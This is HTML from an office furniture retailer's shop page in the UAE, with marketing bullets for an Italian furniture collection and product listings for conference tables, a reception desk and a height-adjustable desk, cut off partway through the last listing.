<div class="html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl">
<h3 id="section-OurItalianOfficeFurnitureCollection" class="xe4ilx9 x1g6snyv x1ai4jmu x9loa05 xd8t61t x1j6ajp1 x1ir2mxc">Our Italian Office Furniture Collection</h3>
</div>
<div class="html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl">
<ul>
<li class="xgwjfdz xmyy1pt"><b>Luxury Desks</b>: Sleek, modern, and sophisticated desks that exude Italian style.</li>
</ul>
</div>
<div class="html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl">
<ul>
<li class="xgwjfdz xmyy1pt"><b>Premium Seating</b>: Ergonomic and stylish chairs with high-quality materials and craftsmanship.</li>
</ul>
</div>
<div class="html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl">
<ul>
<li class="xgwjfdz xmyy1pt"><b>Elegant Storage</b>: Sophisticated storage solutions that add a touch of Italian elegance to your workspace.</li>
</ul>
</div>
<div class="html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl">
<h3 id="section-WhyChooseHighmoon'sItalianOfficeFurniture?" class="xe4ilx9 x1g6snyv x1ai4jmu x9loa05 xd8t61t x1j6ajp1 x1ir2mxc">Why Choose Highmoon&#8217;s Italian Office Furniture?</h3>
</div>
<div class="html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl">
<ul>
<li class="xgwjfdz xmyy1pt"><b>Top-Quality Materials</b>: High-grade materials and expert craftsmanship ensure durability and style.</li>
</ul>
</div>
<div class="html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl">
<ul>
<li class="xgwjfdz xmyy1pt"><b>Custom Design Options</b>: Tailored solutions to fit your unique workspace needs and style.</li>
</ul>
</div>
<div class="html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl">
<ul>
<li class="xgwjfdz xmyy1pt"><b>Free Quote</b>: Get a personalized quote for your Italian office furniture needs.</li>
</ul>
</div>
<div class="html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl">
<h3 id="section-BenefitsofHighmoon'sItalianOfficeFurniture" class="xe4ilx9 x1g6snyv x1ai4jmu x9loa05 xd8t61t x1j6ajp1 x1ir2mxc">Benefits of Highmoon&#8217;s Italian Office Furniture</h3>
</div>
<div class="html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl">
<ul>
<li class="xgwjfdz xmyy1pt"><b>Timeless Style</b>: Italian design that stands the test of time and adds sophistication to your workspace.</li>
</ul>
</div>
<div class="html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl">
<ul>
<li class="xgwjfdz xmyy1pt"><b>Durability</b>: High-quality materials and craftsmanship ensure long-lasting furniture.</li>
</ul>
</div>
<div class="html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl">
<ul>
<li class="xgwjfdz xmyy1pt"><b>Increased Productivity</b>: Ergonomic and stylish furniture that promotes comfort and focus.</li>
</ul>
</div>
<div class="html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl">
<h4 id="section-GetYourItalianOfficeFurnitureToday" class="xe4ilx9 x1g6snyv x1ai4jmu x9loa05 xd8t61t x1j6ajp1 x1ir2mxc">Get Your Italian Office Furniture Today</h4>
</div>
<div class="html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl">
<div class="xe0n8xf x12d4x0i x43rr9r x1d5s5ig x1cgcltr">Contact <a href="https://highmoon.ae/">Highmoon</a> to explore our range of <a href="https://highmoon.ae/">Italian office furniture solutions</a>. Our team is dedicated to providing exceptional service and support to meet your needs.</div>
</div>
</div></header>
<div class="woocommerce-notices-wrapper"></div>            <div id="mf-catalog-toolbar" class="shop-toolbar multiple">
				<div class="products-found"><strong>206</strong>Products found</div> <div class="shop-view"><span>View</span><a href="#" class="grid-view mf-shop-view current" data-view="grid"><i class="icon-grid"></i></a><a href="#" class="list-view mf-shop-view " data-view="list"><i class="icon-list4"></i></a></div> <a href="#" class="mf-filter-mobile" id="mf-filter-mobile"><i class="icon-equalizer"></i><span>Filter</span></a> <ul class="woocommerce-ordering">
	<li class="current"><span> Sort by latest</span>
		<ul>
			<li><a href="https://highmoon.ae/product-tag/italian-office-furniture/?orderby=popularity&#038;add_to_compare=26805" class="">Sort by popularity</a></li><li><a href="https://highmoon.ae/product-tag/italian-office-furniture/?orderby=date&#038;add_to_compare=26805" class="active">Sort by latest</a></li><li><a href="https://highmoon.ae/product-tag/italian-office-furniture/?orderby=price&#038;add_to_compare=26805" class="">Sort by price: low to high</a></li><li><a href="https://highmoon.ae/product-tag/italian-office-furniture/?orderby=price-desc&#038;add_to_compare=26805" class="">Sort by price: high to low</a></li>		</ul>
	</li>
    <li class="cancel-ordering">
       <a href="#" class="mf-cancel-order">Cancel</a>
    </li>
</ul>
            </div>
			        <div class="mf-toolbar-empty-space"></div>
		<div id="mf-shop-content" class="mf-shop-content"><ul class="products columns-4">
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-3 un-4-cols product type-product post-39288 status-publish first instock product_cat-desks product_cat-meeting-tables product_tag-abu-dhabi-office-baug-conference-table product_tag-abu-dhabi-office-furniture-shop product_tag-baug-conference-table product_tag-baug-conference-table-dubai product_tag-baug-conference-table-in-dubai product_tag-best-quality-baug-conference-table product_tag-buy-best-baug-conference-table-uae product_tag-custom-made-baug-conference-table product_tag-custom-made-office-furniture-in-uae product_tag-dubai-office-furniture-online product_tag-italian-baug-conference-table product_tag-italian-office-furniture product_tag-luxury-office-baug-conference-table product_tag-modern-office-baug-conference-table product_tag-office-baug-conference-table-dubai product_tag-office-baug-conference-table-saudi-arabia product_tag-office-furniture product_tag-office-furniture-abu-dhabi product_tag-office-furniture-in-abha product_tag-office-furniture-in-abu-dhabi product_tag-office-furniture-in-ajman product_tag-office-furniture-in-al-ain product_tag-office-furniture-in-al-awdah product_tag-office-furniture-in-al-fahlayn product_tag-office-furniture-in-al-fara product_tag-office-furniture-in-al-fulayyah product_tag-office-furniture-in-al-ghabah product_tag-office-furniture-in-al-ghabam product_tag-office-furniture-in-al-ghashban product_tag-office-furniture-in-al-hamraniyah product_tag-office-furniture-in-al-hamriyah product_tag-office-furniture-in-al-haybah product_tag-office-furniture-in-al-hayl product_tag-office-furniture-in-al-hayr product_tag-office-furniture-in-al-hayrah product_tag-office-furniture-in-al-hulaylah product_tag-office-furniture-in-al-jaddah product_tag-office-furniture-in-al-jubayl product_tag-office-furniture-in-al-khari product_tag-office-furniture-in-al-khashfah product_tag-office-furniture-in-al-khobar product_tag-office-furniture-in-al-mahamm product_tag-office-furniture-in-al-masafirah product_tag-office-furniture-in-al-mataf product_tag-office-furniture-in-al-muamurah product_tag-office-furniture-in-al-naslah product_tag-office-furniture-in-al-qir product_tag-office-furniture-in-al-quwayz product_tag-office-furniture-in-al-usayli product_tag-office-furniture-in-al-yahar product_tag-office-furniture-in-al-kharj product_tag-office-furniture-in-ar-rafaah product_tag-office-furniture-in-argali product_tag-office-furniture-in-arthaban product_tag-office-furniture-in-as-sur product_tag-office-furniture-in-ash-sham product_tag-office-furniture-in-athabat product_tag-office-furniture-in-awanat-ras-al-khaimah product_tag-office-furniture-in-baqal product_tag-office-furniture-in-bidiyah product_tag-office-furniture-in-buraydah product_tag-office-furniture-in-daftah product_tag-office-furniture-in-dammam product_tag-office-furniture-in-dhadna product_tag-office-furniture-in-dhahran product_tag-office-furniture-in-dibba-al-fujairah product_tag-office-furniture-in-dibba-al-hisn product_tag-office-furniture-in-dubai product_tag-office-furniture-in-el-hawiye product_tag-office-furniture-in-el-kurayya product_tag-office-furniture-in-et-tukba product_tag-office-furniture-in-fujairah product_tag-office-furniture-in-hafr-al-batin product_tag-office-furniture-in-hail product_tag-office-furniture-in-hofuf product_tag-office-furniture-in-jeddah product_tag-office-furniture-in-jizan product_tag-office-furniture-in-kalba product_tag-office-furniture-in-kawr-fakkan product_tag-office-furniture-in-khamis-mushayt product_tag-office-furniture-in-mecca product_tag-office-furniture-in-medina product_tag-office-furniture-in-mina-jabal-ali product_tag-office-furniture-in-mina-saqr product_tag-office-furniture-in-mina-zayid product_tag-office-furniture-in-najran product_tag-office-furniture-in-qatif product_tag-office-furniture-in-qutuf product_tag-office-furniture-in-ras-al-khaimah product_tag-office-furniture-in-riyadh product_tag-office-furniture-in-ruwais product_tag-office-furniture-in-sakaki product_tag-office-furniture-in-sharjah product_tag-office-furniture-in-sila product_tag-office-furniture-in-tabuk product_tag-office-furniture-in-taif product_tag-office-furniture-in-umm-al-qaiwain product_tag-office-furniture-in-unayzah product_tag-office-furniture-in-yanbu product_tag-office-furniture-manufacturer-in-saudi-arabia product_tag-office-furniture-shop-in-saudi-arabia product_tag-online-office-baug-conference-table-abu-dhabi product_tag-saudi-arabia-office-furniture-store product_tag-top-quality-baug-conference-table has-post-thumbnail featured taxable shipping-taxable purchasable product-type-variable has-default-attributes woo-variation-gallery-product">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://highmoon.ae/product/baug-conference-table-black-leg/"><img loading="lazy" width="300" height="404" src="https://highmoon.ae/wp-content/uploads/2023/09/8-38-300x404.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baug Conference Table" decoding="async" srcset="https://highmoon.ae/wp-content/uploads/2023/09/8-38-300x404.jpg 300w, https://highmoon.ae/wp-content/uploads/2023/09/8-38-223x300.jpg 223w, https://highmoon.ae/wp-content/uploads/2023/09/8-38-760x1024.jpg 760w, https://highmoon.ae/wp-content/uploads/2023/09/8-38-768x1034.jpg 768w, https://highmoon.ae/wp-content/uploads/2023/09/8-38-370x498.jpg 370w, https://highmoon.ae/wp-content/uploads/2023/09/8-38-600x808.jpg 600w, https://highmoon.ae/wp-content/uploads/2023/09/8-38.jpg 802w" sizes="(max-width: 300px) 100vw, 300px" /><span class="ribbons"><span class="featured ribbon">Hot</span></span></a><div class="footer-button"><a href="https://highmoon.ae/product/baug-conference-table-black-leg/" data-id="39288"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://highmoon.ae/product/baug-conference-table-black-leg/">Baug Conference Table (Black leg)</a></h2><div class="woocommerce-product-details__short-description">
	<p>The Baug Conference Table is a spacious and distinguished meeting table known for its signature double &#8220;X&#8221;-shaped legs, placed in a series for enhanced stability and aesthetics. Its top surface, constructed from durable MDF, can be customized with your preferred color, offering versatility to match your decor. Complementing its design, a sleek black stripe runs through the center of the tabletop, adding a touch of sophistication to this remarkable conference table, making it an excellent choice for large meetings and gatherings.</p>
</div>
</div><div class="mf-product-price-box">
<div class="footer-button"><a href="https://highmoon.ae/product/baug-conference-table-black-leg/" data-quantity="1" data-title="Baug Conference Table (Black leg)" class="button product_type_variable add_to_cart_button" data-product_id="39288" data-product_sku="" aria-label="Select options for &ldquo;Baug Conference Table (Black leg)&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a><div class="action-button"></div></div><a href="https://highmoon.ae/product/baug-conference-table-black-leg/" data-quantity="1" data-title="Baug Conference Table (Black leg)" class="button product_type_variable add_to_cart_button" data-product_id="39288" data-product_sku="" aria-label="Select options for &ldquo;Baug Conference Table (Black leg)&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a></div></div></div></li>
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-3 un-4-cols product type-product post-38918 status-publish instock product_cat-desks product_cat-meeting-tables product_tag-abu-dhabi-office-furniture-shop product_tag-abu-dhabi-office-onyx-meeting-table product_tag-best-quality-onyx-meeting-table product_tag-buy-best-onyx-meeting-table-uae product_tag-custom-made-office-furniture-in-uae product_tag-custom-made-onyx-meeting-table product_tag-dubai-office-furniture-online product_tag-italian-office-furniture product_tag-italian-onyx-meeting-table product_tag-luxury-office-onyx-meeting-table product_tag-modern-office-onyx-meeting-table product_tag-office-furniture product_tag-office-furniture-abu-dhabi product_tag-office-furniture-in-abha product_tag-office-furniture-in-abu-dhabi product_tag-office-furniture-in-ajman product_tag-office-furniture-in-al-ain product_tag-office-furniture-in-al-awdah product_tag-office-furniture-in-al-fahlayn product_tag-office-furniture-in-al-fara product_tag-office-furniture-in-al-fulayyah product_tag-office-furniture-in-al-ghabah product_tag-office-furniture-in-al-ghabam product_tag-office-furniture-in-al-ghashban product_tag-office-furniture-in-al-hamraniyah product_tag-office-furniture-in-al-hamriyah product_tag-office-furniture-in-al-haybah product_tag-office-furniture-in-al-hayl product_tag-office-furniture-in-al-hayr product_tag-office-furniture-in-al-hayrah product_tag-office-furniture-in-al-hulaylah product_tag-office-furniture-in-al-jaddah product_tag-office-furniture-in-al-jubayl product_tag-office-furniture-in-al-khari product_tag-office-furniture-in-al-khashfah product_tag-office-furniture-in-al-khobar product_tag-office-furniture-in-al-mahamm product_tag-office-furniture-in-al-masafirah product_tag-office-furniture-in-al-mataf product_tag-office-furniture-in-al-muamurah product_tag-office-furniture-in-al-naslah product_tag-office-furniture-in-al-qir product_tag-office-furniture-in-al-quwayz product_tag-office-furniture-in-al-usayli product_tag-office-furniture-in-al-yahar product_tag-office-furniture-in-al-kharj product_tag-office-furniture-in-ar-rafaah product_tag-office-furniture-in-argali product_tag-office-furniture-in-arthaban product_tag-office-furniture-in-as-sur product_tag-office-furniture-in-ash-sham product_tag-office-furniture-in-athabat product_tag-office-furniture-in-awanat-ras-al-khaimah product_tag-office-furniture-in-baqal product_tag-office-furniture-in-bidiyah product_tag-office-furniture-in-buraydah product_tag-office-furniture-in-daftah product_tag-office-furniture-in-dammam product_tag-office-furniture-in-dhadna product_tag-office-furniture-in-dhahran product_tag-office-furniture-in-dibba-al-fujairah product_tag-office-furniture-in-dibba-al-hisn product_tag-office-furniture-in-dubai product_tag-office-furniture-in-el-hawiye product_tag-office-furniture-in-el-kurayya product_tag-office-furniture-in-et-tukba product_tag-office-furniture-in-fujairah product_tag-office-furniture-in-hafr-al-batin product_tag-office-furniture-in-hail product_tag-office-furniture-in-hofuf product_tag-office-furniture-in-jeddah product_tag-office-furniture-in-jizan product_tag-office-furniture-in-kalba product_tag-office-furniture-in-kawr-fakkan product_tag-office-furniture-in-khamis-mushayt product_tag-office-furniture-in-mecca product_tag-office-furniture-in-medina product_tag-office-furniture-in-mina-jabal-ali product_tag-office-furniture-in-mina-saqr product_tag-office-furniture-in-mina-zayid product_tag-office-furniture-in-najran product_tag-office-furniture-in-qatif product_tag-office-furniture-in-qutuf product_tag-office-furniture-in-ras-al-khaimah product_tag-office-furniture-in-riyadh product_tag-office-furniture-in-ruwais product_tag-office-furniture-in-sakaki product_tag-office-furniture-in-sharjah product_tag-office-furniture-in-sila product_tag-office-furniture-in-tabuk product_tag-office-furniture-in-taif product_tag-office-furniture-in-umm-al-qaiwain product_tag-office-furniture-in-unayzah product_tag-office-furniture-in-yanbu product_tag-office-furniture-manufacturer-in-saudi-arabia product_tag-office-furniture-shop-in-saudi-arabia product_tag-office-onyx-meeting-table-dubai product_tag-office-onyx-meeting-table-saudi-arabia product_tag-online-office-onyx-meeting-table-abu-dhabi product_tag-onyx-meeting-table product_tag-onyx-meeting-table-dubai product_tag-onyx-meeting-table-in-dubai product_tag-saudi-arabia-office-furniture-store product_tag-top-quality-onyx-meeting-table has-post-thumbnail featured taxable shipping-taxable purchasable product-type-variable has-default-attributes woo-variation-gallery-product">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://highmoon.ae/product/onyx-meeting-table-white-leg/"><img loading="lazy" width="300" height="381" src="https://highmoon.ae/wp-content/uploads/2023/09/7-34-300x381.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Onyx Meeting Table - أثاث المكاتب المملكة العربية السعودية" decoding="async" srcset="https://highmoon.ae/wp-content/uploads/2023/09/7-34-300x381.jpg 300w, https://highmoon.ae/wp-content/uploads/2023/09/7-34-236x300.jpg 236w, https://highmoon.ae/wp-content/uploads/2023/09/7-34-768x975.jpg 768w, https://highmoon.ae/wp-content/uploads/2023/09/7-34-370x470.jpg 370w, https://highmoon.ae/wp-content/uploads/2023/09/7-34-600x762.jpg 600w, https://highmoon.ae/wp-content/uploads/2023/09/7-34.jpg 802w" sizes="(max-width: 300px) 100vw, 300px" /><span class="ribbons"><span class="featured ribbon">Hot</span></span></a><div class="footer-button"><a href="https://highmoon.ae/product/onyx-meeting-table-white-leg/" data-id="38918"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://highmoon.ae/product/onyx-meeting-table-white-leg/">Onyx Meeting Table (White leg)</a></h2><div class="woocommerce-product-details__short-description">
	<p>The Onyx Meeting Table is truly exceptional in its design, boasting eight sides with elegantly curved corners and a Roman numeral &#8220;Ɪ&#8221; like division on its top surface. This distinctive and innovative configuration sets it apart, making it a striking centerpiece for any meeting room. Its unique shape not only adds a touch of sophistication but also facilitates effective communication and collaboration during meetings. The Onyx Meeting Table is a testament to the fusion of artistry and functionality in modern office furniture design.</p>
</div>
</div><div class="mf-product-price-box">
<div class="footer-button"><a href="https://highmoon.ae/product/onyx-meeting-table-white-leg/" data-quantity="1" data-title="Onyx Meeting Table (White leg)" class="button product_type_variable add_to_cart_button" data-product_id="38918" data-product_sku="" aria-label="Select options for &ldquo;Onyx Meeting Table (White leg)&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a><div class="action-button"></div></div><a href="https://highmoon.ae/product/onyx-meeting-table-white-leg/" data-quantity="1" data-title="Onyx Meeting Table (White leg)" class="button product_type_variable add_to_cart_button" data-product_id="38918" data-product_sku="" aria-label="Select options for &ldquo;Onyx Meeting Table (White leg)&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a></div></div></div></li>
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-3 un-4-cols product type-product post-38804 status-publish instock product_cat-desks product_cat-reception-desks product_tag-abu-dhabi-office-furniture-shop product_tag-abu-dhabi-office-nock-reception-desk product_tag-best-quality-nock-reception-desk product_tag-buy-best-nock-reception-desk-uae product_tag-custom-made-nock-reception-desk product_tag-custom-made-office-furniture-in-uae product_tag-dubai-office-furniture-online product_tag-italian-nock-reception-desk product_tag-italian-office-furniture product_tag-luxury-office-nock-reception-desk product_tag-modern-office-nock-reception-desk product_tag-nock-reception-desk product_tag-nock-reception-desk-dubai product_tag-nock-reception-desk-in-dubai product_tag-office-furniture product_tag-office-furniture-abu-dhabi product_tag-office-furniture-in-abha product_tag-office-furniture-in-abu-dhabi product_tag-office-furniture-in-ajman product_tag-office-furniture-in-al-ain product_tag-office-furniture-in-al-awdah product_tag-office-furniture-in-al-fahlayn product_tag-office-furniture-in-al-fara product_tag-office-furniture-in-al-fulayyah product_tag-office-furniture-in-al-ghabah product_tag-office-furniture-in-al-ghabam product_tag-office-furniture-in-al-ghashban product_tag-office-furniture-in-al-hamraniyah product_tag-office-furniture-in-al-hamriyah product_tag-office-furniture-in-al-haybah product_tag-office-furniture-in-al-hayl product_tag-office-furniture-in-al-hayr product_tag-office-furniture-in-al-hayrah product_tag-office-furniture-in-al-hulaylah product_tag-office-furniture-in-al-jaddah product_tag-office-furniture-in-al-jubayl product_tag-office-furniture-in-al-khari product_tag-office-furniture-in-al-khashfah product_tag-office-furniture-in-al-khobar product_tag-office-furniture-in-al-mahamm product_tag-office-furniture-in-al-masafirah product_tag-office-furniture-in-al-mataf product_tag-office-furniture-in-al-muamurah product_tag-office-furniture-in-al-naslah product_tag-office-furniture-in-al-qir product_tag-office-furniture-in-al-quwayz product_tag-office-furniture-in-al-usayli product_tag-office-furniture-in-al-yahar product_tag-office-furniture-in-al-kharj product_tag-office-furniture-in-ar-rafaah product_tag-office-furniture-in-argali product_tag-office-furniture-in-arthaban product_tag-office-furniture-in-as-sur product_tag-office-furniture-in-ash-sham product_tag-office-furniture-in-athabat product_tag-office-furniture-in-awanat-ras-al-khaimah product_tag-office-furniture-in-baqal product_tag-office-furniture-in-bidiyah product_tag-office-furniture-in-buraydah product_tag-office-furniture-in-daftah product_tag-office-furniture-in-dammam product_tag-office-furniture-in-dhadna product_tag-office-furniture-in-dhahran product_tag-office-furniture-in-dibba-al-fujairah product_tag-office-furniture-in-dibba-al-hisn product_tag-office-furniture-in-dubai product_tag-office-furniture-in-el-hawiye product_tag-office-furniture-in-el-kurayya product_tag-office-furniture-in-et-tukba product_tag-office-furniture-in-fujairah product_tag-office-furniture-in-hafr-al-batin product_tag-office-furniture-in-hail product_tag-office-furniture-in-hofuf product_tag-office-furniture-in-jeddah product_tag-office-furniture-in-jizan product_tag-office-furniture-in-kalba product_tag-office-furniture-in-kawr-fakkan product_tag-office-furniture-in-khamis-mushayt product_tag-office-furniture-in-mecca product_tag-office-furniture-in-medina product_tag-office-furniture-in-mina-jabal-ali product_tag-office-furniture-in-mina-saqr product_tag-office-furniture-in-mina-zayid product_tag-office-furniture-in-najran product_tag-office-furniture-in-qatif product_tag-office-furniture-in-qutuf product_tag-office-furniture-in-ras-al-khaimah product_tag-office-furniture-in-riyadh product_tag-office-furniture-in-ruwais product_tag-office-furniture-in-sakaki product_tag-office-furniture-in-sharjah product_tag-office-furniture-in-sila product_tag-office-furniture-in-tabuk product_tag-office-furniture-in-taif product_tag-office-furniture-in-umm-al-qaiwain product_tag-office-furniture-in-unayzah product_tag-office-furniture-in-yanbu product_tag-office-furniture-manufacturer-in-saudi-arabia product_tag-office-furniture-shop-in-saudi-arabia product_tag-office-nock-reception-desk-dubai product_tag-office-nock-reception-desk-saudi-arabia product_tag-online-office-nock-reception-desk-abu-dhabi product_tag-saudi-arabia-office-furniture-store product_tag-top-quality-nock-reception-desk has-post-thumbnail featured taxable shipping-taxable purchasable product-type-variable has-default-attributes woo-variation-gallery-product">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://highmoon.ae/product/nock-reception-desk-white-leg/"><img loading="lazy" width="300" height="381" src="https://highmoon.ae/wp-content/uploads/2023/09/10-14-300x381.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nock Reception Desk" decoding="async" srcset="https://highmoon.ae/wp-content/uploads/2023/09/10-14-300x381.jpg 300w, https://highmoon.ae/wp-content/uploads/2023/09/10-14-236x300.jpg 236w, https://highmoon.ae/wp-content/uploads/2023/09/10-14-768x975.jpg 768w, https://highmoon.ae/wp-content/uploads/2023/09/10-14-370x470.jpg 370w, https://highmoon.ae/wp-content/uploads/2023/09/10-14-600x762.jpg 600w, https://highmoon.ae/wp-content/uploads/2023/09/10-14.jpg 802w" sizes="(max-width: 300px) 100vw, 300px" /><span class="ribbons"><span class="featured ribbon">Hot</span></span></a><div class="footer-button"><a href="https://highmoon.ae/product/nock-reception-desk-white-leg/" data-id="38804"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://highmoon.ae/product/nock-reception-desk-white-leg/">Nock Reception Desk (White leg)</a></h2><div class="woocommerce-product-details__short-description">
	<p>Introducing the Nock Reception Desk: a sleek and unique centerpiece crafted with high-quality MFC, combining modernity and durability. Elevate your reception area with the Nock Reception Desk and make a lasting impression. This desk also includes a wire manager for added convenience.</p>
</div>
</div><div class="mf-product-price-box">
<div class="footer-button"><a href="https://highmoon.ae/product/nock-reception-desk-white-leg/" data-quantity="1" data-title="Nock Reception Desk (White leg)" class="button product_type_variable add_to_cart_button" data-product_id="38804" data-product_sku="" aria-label="Select options for &ldquo;Nock Reception Desk (White leg)&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a><div class="action-button"></div></div><a href="https://highmoon.ae/product/nock-reception-desk-white-leg/" data-quantity="1" data-title="Nock Reception Desk (White leg)" class="button product_type_variable add_to_cart_button" data-product_id="38804" data-product_sku="" aria-label="Select options for &ldquo;Nock Reception Desk (White leg)&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a></div></div></div></li>
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-3 un-4-cols product type-product post-37180 status-publish last instock product_cat-desks product_cat-ergonomic-desk product_tag-abu-dhabi-office-furniture-shop product_tag-abu-dhabi-office-kora-height-adjustable-desk product_tag-best-quality-kora-height-adjustable-desk product_tag-buy-best-kora-height-adjustable-desk-uae product_tag-custom-made-kora-height-adjustable-desk product_tag-custom-made-office-furniture-in-uae product_tag-dubai-office-furniture-online product_tag-italian-kora-height-adjustable-desk product_tag-italian-office-furniture product_tag-kora-height-adjustable-desk product_tag-kora-height-adjustable-desk-dubai product_tag-kora-height-adjustable-desk-in-dubai product_tag-luxury-office-kora-height-adjustable-desk product_tag-modern-office-kora-height-adjustable-desk product_tag-office-furniture product_tag-office-furniture-abu-dhabi product_tag-office-furniture-abu-dhabi-office-furniture-in-ajman-office-furniture-in-al-ain product_tag-office-furniture-dubai product_tag-office-furniture-in-al-awdah product_tag-office-furniture-in-al-fahlayn product_tag-office-furniture-in-al-fara product_tag-office-furniture-in-al-fulayyah product_tag-office-furniture-in-al-ghabah product_tag-office-furniture-in-al-ghabam product_tag-office-furniture-in-al-ghashban product_tag-office-furniture-in-al-hamraniyah product_tag-office-furniture-in-al-hamriyah product_tag-office-furniture-in-al-haybah product_tag-office-furniture-in-al-hayl product_tag-office-furniture-in-al-hayr product_tag-office-furniture-in-al-hayrah product_tag-office-furniture-in-al-hulaylah product_tag-office-furniture-in-al-jaddah product_tag-office-furniture-in-al-jubayl product_tag-office-furniture-in-al-khari product_tag-office-furniture-in-al-khashfah product_tag-office-furniture-in-al-mahamm product_tag-office-furniture-in-al-masafirah product_tag-office-furniture-in-al-mataf product_tag-office-furniture-in-buraydah product_tag-office-furniture-in-dammam product_tag-office-furniture-in-dubai product_tag-office-furniture-in-hafr-al-batin product_tag-office-furniture-in-hail product_tag-office-furniture-in-hofuf product_tag-office-furniture-in-jeddah product_tag-office-furniture-in-khamis-mushayt product_tag-office-furniture-in-mecca product_tag-office-furniture-in-medina product_tag-office-furniture-in-najran product_tag-office-furniture-in-riyadh product_tag-office-furniture-in-tabuk product_tag-office-furniture-in-taif product_tag-office-furniture-manufacturer-in-saudi-arabia product_tag-office-furniture-shop-in-saudi-arabia product_tag-office-kora-height-adjustable-desk-saudi-arabia product_tag-online-office-kora-height-adjustable-desk-abu-dhabi product_tag-saudi-arabia-office-furniture-store product_tag-top-quality-kora-height-adjustable-desk has-post-thumbnail featured taxable shipping-taxable purchasable product-type-variable has-default-attributes woo-variation-gallery-product">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://highmoon.ae/product/kora-height-adjustable-desk-white-leg/"><img loading="lazy" width="300" height="404" src="https://highmoon.ae/wp-content/uploads/2023/09/35-1-300x404.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Abu Dhabi Office Kora Height Adjustable Desk at Affordable Price" decoding="async" srcset="https://highmoon.ae/wp-content/uploads/2023/09/35-1-300x404.jpg 300w, https://highmoon.ae/wp-content/uploads/2023/09/35-1-223x300.jpg 223w, https://highmoon.ae/wp-content/uploads/2023/09/35-1-760x1024.jpg 760w, https://highmoon.ae/wp-content/uploads/2023/09/35-1-768x1034.jpg 768w, https://highmoon.ae/wp-content/uploads/2023/09/35-1-370x498.jpg 370w, https://highmoon.ae/wp-content/uploads/2023/09/35-1-600x808.jpg 600w, https://highmoon.ae/wp-content/uploads/2023/09/35-1.jpg 802w" sizes="(max-width: 300px) 100vw, 300px" /><span class="ribbons"><span class="featured ribbon">Hot</span></span></a><div class="footer-button"><a href="https://highmoon.ae/product/kora-height-adjustable-desk-white-leg/" data-id="37180"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://highmoon.ae/product/kora-height-adjustable-desk-white-leg/">Kora Height Adjustable desk (White leg)</a></h2><div class="woocommerce-product-details__short-description">
	<p>Electrical control standing desk with side cabinet and 2x handle less drawers installed with award winning advanced digital control module with many features. Dial shape control unit with 3x programmable height positions, allowing to move between preset positions with touch of a bottom. Small digital screen also displays the current height of the desk. To know more about functions please visit Desk Control Guide.</p>
<p>Dual motor for smooth lifting process, Synchronous low noise. Three stage leg design, minimum height is 60cm and maximum height of 120cm.</p>
</div>
</div><div class="mf-product-price-box">
